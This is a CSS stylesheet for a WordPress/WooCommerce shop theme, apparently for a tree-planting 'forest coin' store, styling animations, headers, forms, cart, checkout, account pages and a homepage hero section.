slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.md-close{background-image:url(../img/close-btn.svg);background-repeat:no-repeat;width:30px;height:30px;float:right;position:absolute;right:10px!important;top:15px;cursor:pointer;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;-ms-transition:ease-in-out all .33s;transition:ease-in-out all .33s;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;background-size:30px 30px;background-size:20px 20px;background-color:#fff;background-position:center center}.md-close:hover{opacity:.5;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}.md-close{z-index:9999}


/* utilities */

.flex-box { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-box::before, .flex-box::after { display: none; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.justify-space-between { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.justify-space-around { -ms-flex-pack: distribute; justify-content: space-around; }

.flex-grow-1 { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.flex-direction-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.mx-0 { margin-right: 0; margin-left: 0; }

.px-0 { padding-right: 0; padding-left: 0; }



/* input placeholder */

::-webkit-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

::-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-ms-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }



/* top header */

.top-header .top-bar-wrap { position: relative; margin: 0 auto; }

.top-bar-cell {}

.top-header { background-color: #484848; padding: 10px 0; font-size: 14px; }

.info-bar {}

.info--item { color: #fff; }

.info--item:not(:last-child) { margin-right: 12px; padding-right: 12px; border-right: 1px solid rgba(255,255,255,0.35); }



.site-header { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 1021; }

.site-branding { padding-left: 15px; }

.main-navigation { padding-top: 20px; padding-bottom: 20px; }

.main-navigation .navbar-default { background-image: none; box-shadow: none; border: 0px; background-color: transparent; border: 0px; margin-bottom: 0px; }

.main-navigation .row {}

.header-cell {}

.navbar-toggle {}

.navbar-toggle .icon-bar { background: #4e831a; position: relative; border-radius: 2px; }

.navbar .navbar-nav>li {}

.navbar .navbar-nav>li a { background-image: none; }



/* social link */

.social-links { list-style: none; padding-left: 0; margin-top: 0; margin-bottom: 0; display: block; width: 100%; }

.social-links li { display: inline-block; }

.social-links li a { display: inline-block; padding: 6px 13px; width: 38px; font-size: 14px; line-height: 24px; color: #fff; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }



/** inner page header **/

.page-header-bar { min-height: 200px; width: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-size: cover; background-position: center center; background-repeat: no-repeat; padding: 20px 0; margin: 0; }

.page-header-bar.header-overlay::before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.25); z-index: 0; }

.page-header-bar h1 { text-align: center;font-family: 'Ubuntu', sans-serif; font-weight: 700; font-size: 30px; line-height: 1.2; color: #1c1c1c; text-transform: uppercase; position: relative; margin-top: 0; margin-bottom: 0; z-index: 1; }

.breadcrumb { display: inline-block; position: relative; z-index: 1; color: #fff; font-family: 'Arial'; font-size: 13px; font-weight: 500; line-height: 1.5; padding: 5px 15px 5px; background: #444; margin-top: 10px; margin-bottom: 0; border-radius: 3px; }

.breadcrumb a { color: #fff; }

.breadcrumb a:hover { color: #00b9ec; }



/* footer style */

#site-footer {}

.top-footer { padding: 50px 0 50px; background: #484848; }

.top-footer .footer-description { color: #fff; font-size: 14px; margin-top: 20px; }

.bottom-footer { padding: 45px 0; background: #eee; }

.copyrights p { font-family:  'Arial', sans-serif; font-size: 14px; margin-bottom: 0px; }

.website-by p { font-family: 'Arial', sans-serif; font-size: 14px; text-align: right; margin-bottom: 0px; }



/* Contact form 7 UI fixes */

span.wpcf7-not-valid-tip { /* display: none; */ color: #b51a2a; margin-top: 3px; font-size: 0.875em; }

div.wpcf7-response-output { margin-top: 5em; text-align: center; }

div.wpcf7-response-output { font-size: 1em; line-height: 1.4em; color: #666; text-align: center; border-width: 1px; border-radius: 2px; padding: 8px 10px; margin: 12px 0 12px; }

div.wpcf7-response-output.wpcf7-validation-errors, div.wpcf7-response-output.wpcf7-acceptance-missing { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

div.wpcf7-response-output.wpcf7-spam-blocked { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

div.wpcf7-response-output.wpcf7-mail-sent-ng, div.wpcf7-response-output.wpcf7-mail-sent-ok { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.wpcf7-form .wpcf7-form-control-wrap { display: block; margin-bottom: 15px; width: 100%; position: relative; }

.wpcf7-form .wpcf7-form-control-wrap input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), .wpcf7-form .wpcf7-form-control-wrap select, .wpcf7-form .wpcf7-form-control-wrap textarea { display: block; width: 100%; }

.wpcf7-form label { margin-bottom: 5px; display: inline-block; }

.wpcf7-form label em { color: #b51a2a; }

.wpcf7-form input.wpcf7-submit {}

.wpcf7-form input.wpcf7-submit:hover {}



/* Gravity form UI fixes */

.gform_wrapper { margin: 0; }

.gform_wrapper ul.gform_fields { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.gform_wrapper ul.gform_fields li.input-field { width: 100%; }

.gform_wrapper label.gfield_label { /* display: none; */ }

.gform_wrapper .top_label div.ginput_container { margin-top: 0 !important; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { padding: 8px 20px; border-radius: 2px; font-size: 14px; margin-bottom: 0 !important; }

.gform_wrapper .gform_footer { padding: 0 13px; text-align: center; }

.gform_wrapper div.validation_error { width: 100%; background-color: #b51a2a; border-radius: 3px; padding: 10px; margin: 10px 0px 30px; font-weight: normal; color: #fff; clear: both; text-align: center; }

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) { padding-top: 0; padding-bottom: 0; margin-bottom: 0 !important; background: transparent; border: 0; }

.gform_wrapper .validation_message { padding-top: 3px !important; padding-right: 0 !important; font-size: 12px; font-weight: normal; }

.gform_wrapper .gfield-error input { margin-bottom: 0 !important; }

.gform_confirmation_wrapper { text-align: center; color: #fff; }

.gform_confirmation_wrapper .gform_confirmation_message { padding: 15px 15px 15px; background: rgba(0, 0, 0, 0.2); font-size: 20px; line-height: 1.4; }



/* testimonial */

.slick-slide, .slick-slide:focus { outline: 0; box-shadow: none; }

.testimonials.slick-dotted {}

.testimonials .slick-dots { right: 0; }

.testimonials .slick-dots li { text-align: center; margin: 0; }

.testimonials .slick-dots li button { border-radius: 50%; border: 1px solid #aaa; width: 10px; height: 10px; margin: 5px auto; padding: 2px; }

.testimonials .slick-dots li.slick-active button { background-color: #aaa; }

.testimonials .slick-dots li button::before { display: none; }



/* page style */

.page-header {margin-top: 0; background:#eee;padding:20px 0;}

.page-header .page-title {}



/* search form style */

form.search-form input[type="search"] { height: 46px; width: 100%; font-size: 15px; padding: 8px 48px 8px 20px; background-color: #f9f9f9; border: 1px solid #dedede; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; box-shadow: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-appearance: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

form.search-form input[type="search"]:focus { border-color: #000; background-color: #fff; }

form.search-form .input-group-btn { position: absolute; display: inline-block; top: 2px; right: 2px; bottom: 2px; width: 42px; text-align: right; z-index: 9; }

form.search-form .input-group-btn button { font-size: 18px; line-height: 1.6; width: 42px; height: 42px; border: 0; padding: 5px 8px; background: transparent; color: #322f31; text-align: center; text-shadow: none; border-radius: 0; outline: none !important; box-shadow: none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

form.search-form .input-group-btn button:hover { background: #000; color: #fff; }



/* search result */

.search.search-results .page-header, .search.search-no-results .page-header { margin-top: 0; }

.search.search-results .page-title, .search.search-no-results .page-title { margin-top: 0; }

.search #main-column article, .search #main-column article.post, .search #main-column article.page { padding: 10px; border: 1px solid #eee; margin-bottom: 15px; }

.search article .entry-title { margin-top: 0; margin-bottom: 12px; }

.search article .entry-title a:hover {}

.search article .entry-title::after {}

.search article .entry-thumb { margin-bottom: 25px; }

.search article .entry-meta { margin-bottom: 8px; }



/* Comments*/

.comments-area { margin-top: 30px; }

.comments-area .comment-avatar { border-radius: 50%; }

.comments-area .comment-author {  font-size: 14px; }

.comments-area .comment-author a {  }

.comments-area .comment-author a:hover {  }

.comments-area span { display: inline-block; }

.comments-area .comment-content span a { font-size: 12px; }

.comments-area .comment-content p { margin-bottom: 10px; }

.comments-area .comment-content p a { }

.comments-area .comment-content p a:hover {  }

.comment-reply, .children { padding-left: 10%; }

.comment-body { margin-bottom: 30px; padding-bottom: 40px; border-bottom: 1px solid #eaeaea; }

.comment-form { margin-bottom: 0; }

.comment-form a { }

.comment-form a:hover { }

.comment-form .form-submit { margin-top: 30px; margin-bottom: 0; }

.comment-form .form-submit input { }



/* pagination */

.pagination { margin: 0 auto; border-radius: 0; }

.pagination a { font-size: 14px; display: inline-block; color: #fff; width: 38px; height: 38px; line-height: 1.4; margin: 0 3px; text-align: center; border: 2px solid #eaeaea; border-radius: 2px !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.pagination a { color: #424242; vertical-align: middle; }

.page-item.active .page-link { background: transparent; border-color: #424242; color: #424242; }

.pagination a:hover { background-color: #424242; border-color: transparent; color: #fff; }

.pagination a > i { font-size: 15px; }



/* edit link */

.btn.post-edit-link, .comments-link a { display: inline-block; font-size: 12px; color: #322f31; border: 0; background: #eaeaea; padding: 5px 8px; }

.btn.post-edit-link:hover, .comments-link a:hover { background-color: #ccc; }



/* 404 style */

.error-404 { padding-bottom: 40px; }

.error-404 .w-col { padding-right: 0; padding-left: 0; }

.error-404 h1 { font-size: 200px; line-height: 1.2; color: #322f31; margin-top: 0; }

.error-404 h2 { color: #6c6c6c; font-family: 'Arial'; font-weight: 400; font-size: 28px; margin-bottom: 25px; margin-top: 0; }

.error-404 a, .error-404 p { font-size: 18px; }

.error-404 p { margin-bottom: 20px; }

.error-404 form { max-width: 400px; margin: 30px auto 0; }

.error-404 aside .search { max-width: 500px; margin: 0 auto; }



.floating-cta { position: fixed; top: 50%; right: 0; z-index: 99; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); -webkit-box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); }

.floating-cta ul { margin: 0; padding: 0; list-style: none; }

.floating-cta ul li a { padding: 12px 15px; background: #484848; color: #fff; font-size: 15px; line-height: 30px; display: inline-block; width: 100%; text-align: center; -webkit-transition: all 0.2s; transition: all 0.2s; }

.floating-cta ul li a i { font-size: 25px; }

.floating-cta ul li a span { display: block; }



#wpfront-scroll-top-container i { width: 38px; height: 38px; font-size: 16px; font-weight: 400; line-height: 36px; text-align: center; outline: medium none; background: #fff; border-color: #fff; border-radius: 3px; color: #444; }



/*** Header ***/

header.page-header{margin-bottom: 0;}

header .site-branding{align-items: center;}

header .site-branding > div{margin-top:0;}

.hdrElmnts,.mblHdrElmnts{display:flex;flex-wrap:nowrap;align-items:center;justify-content: space-between;}

.hdrElmnts > div{margin:0 13px;}

.hdrElmnts > div:first-child{margin-left:0;}

.hdrElmnts > div:last-child{margin-right:0;}

.hdrElmnts .widget_search { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.hdrElmnts .wp-block-search .wp-block-search__label,

.hdrElmnts .wp-block-search .wp-block-search__button{display:none;}

.hdrElmnts p{margin-bottom:0;}

.hdrElmnts .wp-block-search .wp-block-search__input{/* width: 470px !important; */padding:12px 12px 12px 50px;border: 0;border-radius: 15px;background: #fff;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search{padding: 0.5rem;}

.hdrElmnts .wp-block-search .wp-block-search__input::placeholder,

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search input[type="text"]{font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search input[type="text"]{padding-left:50px;border-radius: 15px;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper,

.navbar .navbar-nav > li.search form{position:relative;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before,

.navbar .navbar-nav > li.search form:before{content: '\f002';position: relative;top: 0;left: unset;color: #2f3939;font-size: 23px;font-weight: normal;cursor: pointer;}

.navbar .navbar-nav > li.search input[type="text"],

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search form:before{color:#1c1c1c;}

.hdrElmnts a{color:#373737;white-space: nowrap;}

/*.hdrElmnts a .icon>.count { display: none; }*/

.hdrElmnts i.fa-shopping-cart{font-size: 24px;color: #a2c93e;margin-right: 8px;}

.hdrElmnts select{font-weight: 700;padding: 10px;appearance: auto !important;background: #fff;border: 1px solid #e0e0e0;border-radius: 2px;}





/*** Footer ***/

.bottom-footer{background: #f3f1f1;padding: 45px 0;}

.bottom-footer .row{align-items: center;}

.website-by p{text-align:left;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:25px;}

.website-by p a{color: #5c5c5c;}

.bottom-footer .social-links{width: auto;float: right;}

.bottom-footer .social-links li a{padding: 0 8px;}

.bottom-footer .social-links li:first-child a{padding-left:0;}

.bottom-footer .social-links li:last-child a{padding-right:0;padding-left: 15px;}

.bottom-footer .social-links li a i{font-size: 22px;color: #5c5c5c;}

.NME1TNUwETujMO4MT2OzjxmNIYMZI4ztheme--light{display:none !important;}



/*** Home ***/

.page-container{padding:45px 0;}

.page-container .woocommerce .woocommerce-result-count,

.page-container .woocommerce .woocommerce-ordering{display:none;}

.page-container .woocommerce ul.products{display: flex;flex-wrap: wrap;margin-left:-15px;margin-right:-15px;max-width: 100%;}/*justify-content: space-between;*/

.woocommerce ul.products:before,

.woocommerce ul.products:after{display:none;}

.woocommerce ul.products li.product{float: unset;margin: 0 0 70px 0;width:33.33%;text-align: center;position: relative;padding-bottom: 45px;padding-left: 15px;padding-right: 15px;min-width:290px;}

.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align: center;font-weight: 400;font-size: 18px;color: #5c5c5c;}

.woocommerce ul.products li.product .price{text-align: center;font-weight: 500;font-size: 20px;color: #1c1c1c;}

.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol{margin-right:5px;}

.woocommerce ul.products li.product a.button{font-weight: 500;color: #fff;text-transform: uppercase;background: #a2c93e;border:1px solid #a2c93e;border-radius: 4px;position: absolute;width: 170px;height: 45px;text-align: center;line-height: 45px;padding: 0;bottom: 0;left: 50%;margin-left: -85px;}

.woocommerce ul.products li.product a.button:hover{background:transparent;color:#a2c93e;}

.woocommerce ul.products li.product .product-fc{font-weight: 500;color: #a2c93e;padding-bottom:10px;}







/*** Sidebar ***/

#sidebar-left .widget{padding: 0;border: 0;}

#sidebar-left .widget ul{list-style: none;padding-left: 0;}

#sidebar-left .widget ul li{border-bottom: 1px solid #dbdbdb;}

#sidebar-left .widget ul li a{font-weight: 500;color: #1c1c1c;padding:24px 0 24px 10px;display: inline-block;}

#sidebar-left .widget ul li.current-menu-item a,

#sidebar-left .widget ul li a:hover{color:#91B247}

#sidebar-left .widget ul li:first-child a{padding-top:0;}

#sidebar-left .wooprodcat_list{
	padding-left:0px;
}
#sidebar-left .wooprodcat_list li{
	list-style-type:none;
	border-bottom: 1px solid #dbdbdb;
}
#sidebar-left .wooprodcat_list li:first-child a {
    padding-top: 0;
}
#sidebar-left .wooprodcat_list li a {
    font-weight: 500;
    color: #1c1c1c;
    padding: 24px 0 24px 10px;
    display: inline-block;
}
#sidebar-left .wooprodcat_list li a:hover {
    color: #91B247;
}
#sidebar-left .wooprod_subcatlist{
	padding-left:20px;
}

.wow {visibility: hidden;}
.page-template-template-contact-us .wpcf7-form{
	overflow: hidden;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]{
	background: #2f3939;
	border: 1px solid #2f3939;
	border-radius: 10px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
	padding: 20px;
	display: inline-block;
	text-decoration: none;
	-webkit-transition: 0.2s all;
	-o-transition: 0.2s all;
	transition: 0.2s all;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]:hover{
	background: #fefefe;
    color: #2f3939;
}

@media(max-width:991px){
	#sidebar-left .wooprodcat_list{
		display:none;
	}
}


/*** General ***/

#main .page .entry-title{font-weight: 700;font-size: 30px;color: #1c1c1c;margin-bottom: 35px;}



/*** Single property ***/

.single-product header.entry-header,

.entry-meta-comment-tools{display:none;}

.woocommerce div.product form.cart .button,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

.single-product .woocommerce .woocommerce-message .button{background:#91B247;border: 1px solid #91B247;color:#fff;}

.woocommerce div.product form.cart .button:hover,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,

.single-product .woocommerce .woocommerce-message .button:hover{color:#91B247;background:transparent;}



/*** Search result ***/

.search.search-results .page-header{background:transparent;}

.search article .entry-title a{color: #5c5c5c;font-size: 1.5rem;}



/*** Cart ***/

.woocommerce .return-to-shop a.button,

.woocommerce .cart .button{background: #91B247;border: 1px solid #91B247;color: #fff;}

.woocommerce .return-to-shop a.button:hover,

.woocommerce .cart .button:hover{background:transparent;color: #91B247;}

 



/*** Checkout ***/

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2{max-width:50%}

.woocommerce form.checkout .form-row span{width:100%;}

.woocommerce form.checkout .form-row span.select2-container--default .select2-selection--single .select2-selection__arrow b{left: auto;right: 8px;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn{float:left;background:#a2c93e;border: 1px solid #a2c93e;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn:hover{color:#a2c93e;background:transparent;}



/*** Login ***/

body.non-logged-in.my-account .entry-header{display:none;}

body.non-logged-in.my-account .entry-content{max-width:500px;margin:0 auto;}

.woocommerce form .password-input{width: 100%;}

.woocommerce form input#rememberme{width: auto !important;appearance: auto !important;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{width: 100%;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;margin-top: 8px;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{background:transparent;color:#a2c93e;}



/*** Lost Password ***/

.woocommerce form.lost_reset_password{border: 1px solid #d3ced2;padding: 20px;border-radius: 5px;}

.woocommerce form.lost_reset_password .form-row-first{width:100%;} 

.woocommerce form.lost_reset_password button.button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

.woocommerce form.lost_reset_password button.button:hover{background:transparent;color:#a2c93e;}



/*** My account ***/

body.logged-in.my-account .entry-header{display:none;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul{list-style: none;padding-left: 0;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid #dbdbdb;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a{font-weight: 500;color: #1c1c1c;padding: 24px 0 24px 10px;display: inline-block;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li.is-active a,

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a:hover{color:#a2c93e;}

body.logged-in.my-account .woocommerce .woocommerce-info .button,

body.logged-in.my-account .woocommerce button.button,

body.logged-in.my-account .woocommerce table.my_account_orders .button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

body.logged-in.my-account .woocommerce .woocommerce-info .button:hover,

body.logged-in.my-account .woocommerce button.button:hover,

body.logged-in.my-account .woocommerce table.my_account_orders .button:hover{background:transparent;color:#a2c93e;}

body.logged-in.my-account .woocommerce form .form-row > span{width:100%;}


/****New Homepage****/
 header.page-header{
	padding: 34px 8px;
	background: #f0f9ff;
}

 .navbar-nav li{
	padding:0px 15px;
}
 .navbar-nav .nav-link{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	color: #2f3939;
}
 .navbar-nav li.current-menu-item a,  .navbar-nav li a:hover{
	color: #91B247;
}

 .page-header-top-right{
	display: flex !important;
	align-content: center;
	justify-content: flex-end;
}
 .widget_search input[type="search"],
 #woocs_selector-2,
 #block-9,
 .banner-section{
	display: none;
}
 .hdrElmnts i.fa-shopping-cart{
	color: #2f3939;
}
/*  .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before{
  content: '\f002';
  position: relative;
  top: 0;
  left: unset;
  color: #2f3939;
  font-size: 23px;
  font-weight: normal;
  cursor: pointer;
} */
 #block-12{
	margin-right:0px;
}
 #block-12 a{
	position: relative;
	font-size: 0;
}
 #block-12 a:before{
	content: "\f007";
    font-family: FontAwesome;
    position: relative;
    font-size: 28px;
	color: #2f3939;
}
 .widget .count-text{
	font-size: 0px;
}
 .page-container{
	padding: 0px;
}
/*Hero section*/
.hero-section{
	background: #f0f9ff;
	position: relative;
	padding: 65px 0px;
	background-image: url('https://tender.net/forestcoinshop/wp-content/themes/bootstrap-basic4-child/assets/img/newman.png');
	background-repeat: no-repeat;
	background-size: 24%;
  	background-position: right bottom;
}
.hero-section .hero_section_wrapper{
	display: flex;
}
.hero-section .hero_section_wrapper .forest_coin_content{
	width:60%;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
	max-width:615px;
	width:100%;
	margin-top: 46px;
	
	
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
	font-family: 'Merriweather', serif;
	color: #2f3939;
	font-size: 54px;
	line-height: 78px;
	font-weight: 400;
	margin-bottom: 28px;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 span{
	color: #93c01f;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	font-size: 24px;
	color: #2f3939;
	max-width: 518px;
    width: 100%;
}
.hero-section .hero_section_wrapper .gallery_images{
	width: 23.5%;
	display: flex;
    flex-direction: column;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper{
	max-width:180px;
	width:100%;
	margin-bottom: 40px;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper img{
	border-radius: 15px;
}
.hero-section .hero_section_wrapper .man_image{
	width: 16.5%;
}
.hero-section .hero_section_wrapper .man_image img{
	position: absolute;
    right: 50px;
    bottom: 0;
	top: 15px;
	width: 510px;
}
   /*second section*/
   .tree_planting{
	   position: relative;
	   padding-top: 111px;
	  /*  padding-bottom: 134px; */
   }
/* .tree_planting .container{
	max-width: 1170px;
	width: 100%;
	

} */
.tree_planting .container .tree_planting_wrapper{
	display: flex;
	
}
.tree_planting .container .tree_planting_wrapper .earth_image{
	position: relative;  
	width: 45%;
}
 .tree_planting .container .tree_planting_wrapper .earth_image img{
	position: absolute;
	left: -51%;
	max-width: 156%;
	top:-5%;
} 
.tree_planting .container .tree_planting_wrapper .tree_planting_content{
	padding-top: 86px;
	
}
.tree_planting:after{
	width: 100%;
    content: "";
    background-image: url(../img/plant_image.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center right;
    height: 625px;
    position: absolute;
   	right: 0;
	top: 182px;
   z-index: -1;

}


/* .tree_planting .tree_planting_content{
	width: 55%;
} */
/* .tree_planting .earth_image{
	width: 47%;
} */
.tree_planting .tree_planting_content h2{
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 75px;
	color: #2f3939;
	margin-bottom: 35px;
}
.tree_planting .tree_planting_content p{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height:26px;
	color: #2f3939;
	max-width: 616px;
    width: 100%;
}
/* .tree_planting .tree_planting_content .content-wrapper{
	max-width: 950px;
    width: 100%;
} */
.primary-button-new{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.product_category_section{

	padding: 30px 0px 60px 0px;
}
.product_category_section .container .background_image{
	background-size: cover;
	background-position: center;
}
.product_category_section .product_category_wrapper{
	background-size: cover;
	background-position: center;
}
.product_category_section 
{
	display: flex;
	justify-content: center;
	width: 100%;

}
.product_category_section .slick-list{
	width: 100%;
	margin-top: 288px;
}
.product_category_section .slick-track{
    /*display: flex !important;*/
}

.product_category_section .slick-slide{
    /*height: inherit !important;*/
}
.product_category_section .slides-wrapper .slide{
	height: 680px;
	width: calc(25% - 20px);
	background: #d9d9d9;
	margin: 0px 20px;
	border-radius: 10px;
	position: relative;
	display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 30px 0px 30px;
}
.product_category_section .slides-wrapper .slide .slidelink{
	position: absolute;
    height: 100%;
    width: 100%;
    cursor: pointer;
    top: 0;
}
.product_category_section .slides-wrapper .slide h3{
	position: absolute;
	color: #ffff;
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 50px;
	background: #2f3939;
	bottom: 133px;
	right: 0;
	border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 16px 38px 16px 40px;
    min-width: 67%;
	font-weight: 900;
}
.product_category_section .slides-wrapper .slide h3::first-letter {
   color: #93c01f;
   font-weight: 900;
}
.product_category_section .slides-wrapper .slide img{
	max-height: 100%;
}
.button-wrapper{
	margin-top: 50px;
}
.primary-button{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.primary-button:hover{
	background:#fefefe;
	color: #2f3939;
}
 #site-footer, .bottom-footer{
	background: #2f3939;
}
 .footer-menu ul{
	padding: 0px;
	list-style: none;
	margin: 0px;
}
 .footer-menu ul li{
	display: inline;
	padding-right: 7px;
	position: relative;
}
 .footer-menu ul li:after{
	content: "|";
	position: absolute;
	color: #fff;
	right: 0;
}
 .footer-menu ul li:last-child:after{
	display:none;
}
 .footer-menu ul li a, .website-by p{
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height:20px;
}
 .website-by p{
	text-align: right;
}
 .social .social-links{
	float: unset;
	text-align: center;
}
